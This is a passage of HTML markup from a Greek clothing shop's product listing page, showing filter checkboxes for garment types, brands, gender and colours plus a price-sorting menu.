			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6128"
			data-label="ΜΠΛΟΥΖΑ"
			aria-label="ΜΠΛΟΥΖΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΛΟΥΖΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6260"
			data-label="ΜΠΟΥΦΑΝ"
			aria-label="ΜΠΟΥΦΑΝ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΜΠΟΥΦΑΝ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6154"
			data-label="ΠΑΝΤΕΛΟΝΙ"
			aria-label="ΠΑΝΤΕΛΟΝΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΝΤΕΛΟΝΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6162"
			data-label="ΠΑΠΟΥΤΣΙ"
			aria-label="ΠΑΠΟΥΤΣΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΑΠΟΥΤΣΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6208"
			data-label="ΠΛΕΚΤΟ"
			aria-label="ΠΛΕΚΤΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΛΕΚΤΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6158"
			data-label="ΠΟΥΚΑΜΙΣΟ"
			aria-label="ΠΟΥΚΑΜΙΣΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΠΟΥΚΑΜΙΣΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6203"
			data-label="ΣΑΚΑΚΙ"
			aria-label="ΣΑΚΑΚΙ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΑΚΑΚΙ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6252"
			data-label="ΣΟΡΤΣ"
			aria-label="ΣΟΡΤΣ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΣΟΡΤΣ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6165"
			data-label="ΦΟΡΕΜΑ"
			aria-label="ΦΟΡΕΜΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΡΕΜΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6152"
			data-label="ΦΟΥΣΤΑ"
			aria-label="ΦΟΥΣΤΑ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΣΤΑ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6249"
			data-label="ΦΟΥΤΕΡ"
			aria-label="ΦΟΥΤΕΡ"
			checked		>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΦΟΥΤΕΡ</span>
					</div>
	</label>
</div></div>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-16d1fca elementor-widget elementor-widget-shortcode" data-id="16d1fca" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">		<div data-elementor-type="section" data-elementor-id="7778" class="elementor elementor-7778">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3adde elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3adde" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67a54db" data-id="67a54db" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f1e0f93 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="f1e0f93" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Brands</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="pa_brand" data-smart-filter="checkboxes" data-filter-id="7716" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Brands" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Brands</legend><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="4871"
			data-label="ANTONY MORATO"
			aria-label="ANTONY MORATO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ANTONY MORATO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="3808"
			data-label="BOSS"
			aria-label="BOSS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">BOSS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="39"
			data-label="ELLESSE"
			aria-label="ELLESSE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ELLESSE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="93"
			data-label="FUNKY BUDDHA"
			aria-label="FUNKY BUDDHA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">FUNKY BUDDHA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="186"
			data-label="GUESS"
			aria-label="GUESS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="252"
			data-label="LIU JO"
			aria-label="LIU JO"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LIU JO</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="1869"
			data-label="LUMBERJACK"
			aria-label="LUMBERJACK"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LUMBERJACK</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="301"
			data-label="PEPE JEANS"
			aria-label="PEPE JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">PEPE JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="625"
			data-label="SUPERDRY"
			aria-label="SUPERDRY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">SUPERDRY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6829"
			data-label="GANT"
			aria-label="GANT"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GANT</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8578"
			data-label="GUESS JEANS"
			aria-label="GUESS JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15081"
			data-label="GUESS SH"
			aria-label="GUESS SH"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">GUESS SH</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="8816"
			data-label="KARL LAGERFELD JEANS"
			aria-label="KARL LAGERFELD JEANS"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">KARL LAGERFELD JEANS</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7192"
			data-label="LA MARTINA"
			aria-label="LA MARTINA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LA MARTINA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6830"
			data-label="LACOSTE"
			aria-label="LACOSTE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">LACOSTE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15131"
			data-label="MIND MATTER"
			aria-label="MIND MATTER"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">MIND MATTER</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7218"
			data-label="NAUTICA"
			aria-label="NAUTICA"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">NAUTICA</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="14451"
			data-label="ONLY"
			aria-label="ONLY"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ONLY</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6863"
			data-label="POLO RALPH LAUREN"
			aria-label="POLO RALPH LAUREN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">POLO RALPH LAUREN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="7249"
			data-label="RINO &amp; PELLE"
			aria-label="RINO &amp; PELLE"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">RINO &amp; PELLE</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15602"
			data-label="STEVE MADDEN"
			aria-label="STEVE MADDEN"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">STEVE MADDEN</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="6831"
			data-label="The Bostonians"
			aria-label="The Bostonians"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">The Bostonians</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="pa_brand"
			value="15621"
			data-label="TRUSSARDI"
			aria-label="TRUSSARDI"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">TRUSSARDI</span>
					</div>
	</label>
</div></fieldset></div>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3a88f8e elementor-widget elementor-widget-jet-smart-filters-active hide-widget" data-id="3a88f8e" data-element_type="widget" data-widget_type="jet-smart-filters-active.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-active jet-active-filters jet-filter" data-label="Ενεργά Φίλτρα" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-apply-type="ajax" data-query-id="default"></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b1faecb elementor-widget elementor-widget-jet-smart-filters-remove-filters hide-widget" data-id="b1faecb" data-element_type="widget" data-widget_type="jet-smart-filters-remove-filters.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-remove-filters jet-filter"><div class="jet-remove-all-filters hide">
	<button
		type="button"
		class="jet-remove-all-filters__button"
		data-content-provider="jet-woo-products-grid"
		data-additional-providers=""
		data-apply-type="ajax"
		data-query-id="default"
			>
		Εκκαθάριση Φίλτρων	</button>
</div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
				</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a4f64a6" data-id="a4f64a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-31fee0c elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-ee-offcanvas" data-id="31fee0c" data-element_type="widget" data-settings="{&quot;trigger_source&quot;:&quot;id&quot;,&quot;trigger_id&quot;:&quot;off-canvas-filters-trigger&quot;,&quot;animation&quot;:&quot;shift&quot;,&quot;anchor_navigation_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;position&quot;:&quot;left&quot;,&quot;anchor_navigation&quot;:&quot;yes&quot;,&quot;anchor_navigation_close&quot;:&quot;yes&quot;,&quot;refresh_widgets&quot;:&quot;yes&quot;}" data-widget_type="ee-offcanvas.classic">
				<div class="elementor-widget-container">
			<div class="ee-offcanvas__content ee-offcanvas__content-31fee0c">
						<div class="ee-offcanvas__header ee-offcanvas__header-close--right">
													<div class="ee-offcanvas__header__close"><i class="eicon-close"></i></div>
							</div>
						<div class="ee-offcanvas__content__item elementor-repeater-item-cc38e5d"><div class="elementor-template">		<div data-elementor-type="section" data-elementor-id="175" class="elementor elementor-175">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-9bdbf1b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9bdbf1b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-82b8fa4" data-id="82b8fa4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7ddb227 elementor-widget elementor-widget-jet-smart-filters-sorting" data-id="7ddb227" data-element_type="widget" data-widget_type="jet-smart-filters-sorting.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-sorting jet-filter"><div class="jet-smart-filters-sorting jet-filter">
	<div class="jet-sorting jet-sorting--flex-column"  data-smart-filter="sorting" data-query-type="sort" data-query-var="standard" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-apply-type="mixed">
				<select
			class="jet-sorting-select"
			name="select-name"
						aria-label="Sort filter"
		>
							<option value="">Ταξινόμηση...</option>
														<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;ASC&quot;}"
									>Φθηνότερο προς Ακριβότερο</option>
											<option
					value="{&quot;orderby&quot;:&quot;price&quot;,&quot;order&quot;:&quot;DESC&quot;}"
									>Ακριβότερο προς Φθηνότερο</option>
					</select>
	</div>
</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c819f51 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-checkboxes" data-id="c819f51" data-element_type="widget" data-widget_type="jet-smart-filters-checkboxes.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-checkboxes jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Φύλο</div>
<div class="jet-checkboxes-list" data-query-type="tax_query" data-query-var="product_cat" data-smart-filter="checkboxes" data-filter-id="101215" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Φύλο" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:false,&quot;show_decorator&quot;:&quot;yes&quot;,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><fieldset class="jet-checkboxes-list-wrapper"><legend style="display:none;">Φύλο</legend><div class="jet-list-tree"><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6089"
			data-label="ΑΝΔΡΙΚΟ"
			aria-label="ΑΝΔΡΙΚΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΑΝΔΡΙΚΟ</span>
					</div>
	</label>
</div><div class="jet-checkboxes-list__row jet-filter-row">
	<label class="jet-checkboxes-list__item" >
		<input
			type="checkbox"
			class="jet-checkboxes-list__input"
			name="product_cat"
			value="6127"
			data-label="ΓΥΝΑΙΚΕΙΟ"
			aria-label="ΓΥΝΑΙΚΕΙΟ"
					>
		<div class="jet-checkboxes-list__button">
							<span class="jet-checkboxes-list__decorator"><i class="jet-checkboxes-list__checked-icon fa fa-check"></i></span>
						<span class="jet-checkboxes-list__label">ΓΥΝΑΙΚΕΙΟ</span>
					</div>
	</label>
</div></div></fieldset></div>
</div>		</div>
				</div>
				<div class="elementor-element elementor-element-db7a7b6 jet-filters-counter-position-default elementor-widget elementor-widget-jet-smart-filters-color-image" data-id="db7a7b6" data-element_type="widget" data-widget_type="jet-smart-filters-color-image.default">
				<div class="elementor-widget-container">
			<div class="jet-smart-filters-color-image jet-filter jet-filter-indexed" data-indexer-rule="show" data-show-counter="" data-change-counter="always"><div class="jet-filter-label">Χρώμα</div>
<div class="jet-color-image-list" data-query-type="tax_query" data-query-var="pa_xroma" data-smart-filter="color-image" data-filter-id="155" data-apply-type="ajax" data-content-provider="jet-woo-products-grid" data-additional-providers="" data-query-id="default" data-active-label="Χρώμα" data-layout-options="{&quot;show_label&quot;:true,&quot;display_options&quot;:{&quot;show_items_label&quot;:&quot;yes&quot;,&quot;show_decorator&quot;:false,&quot;filter_image_size&quot;:&quot;full&quot;,&quot;show_counter&quot;:false}}" data-query-var-suffix=""><form class="jet-color-image-list-wrapper"><fieldset><legend style="display:none;">Χρώμα</legend><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="33"
			data-label="Μαύρο"
			aria-label="Μαύρο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/black.jpg" alt="Μαύρο"></span>
							</span>
							<span class="jet-color-image-list__label">Μαύρο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="101"
			data-label="Γκρί"
			aria-label="Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey.jpg" alt="Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="43"
			data-label="Λευκό"
			aria-label="Λευκό"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Λευκό"></span>
							</span>
							<span class="jet-color-image-list__label">Λευκό</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="53"
			data-label="Ανοιχτό Γκρί"
			aria-label="Ανοιχτό Γκρί"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/lightgrey2.jpg" alt="Ανοιχτό Γκρί"></span>
							</span>
							<span class="jet-color-image-list__label">Ανοιχτό Γκρί</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="157"
			data-label="Κόκκινο"
			aria-label="Κόκκινο"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/red.jpg" alt="Κόκκινο"></span>
							</span>
							<span class="jet-color-image-list__label">Κόκκινο</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="95"
			data-label="Off White"
			aria-label="Off White"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/59524.jpg" alt="Off White"></span>
							</span>
							<span class="jet-color-image-list__label">Off White</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="51"
			data-label="Μπλέ"
			aria-label="Μπλέ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/blue.png" alt="Μπλέ"></span>
							</span>
							<span class="jet-color-image-list__label">Μπλέ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
			class="jet-color-image-list__input"
			name="pa_xroma"
			value="54"
			data-label="Ροζ"
			aria-label="Ροζ"
					>
		<div class="jet-color-image-list__button">
			<span class="jet-color-image-list__decorator">
													<span class="jet-color-image-list__image"><img src="https://www.mateossian.gr/wp-content/uploads/2020/11/pink.jpg" alt="Ροζ"></span>
							</span>
							<span class="jet-color-image-list__label">Ροζ</span>
								</div>
	</label>
</div><div class="jet-color-image-list__row jet-filter-row">
	<label class="jet-color-image-list__item" >
		<input
			type="checkbox"
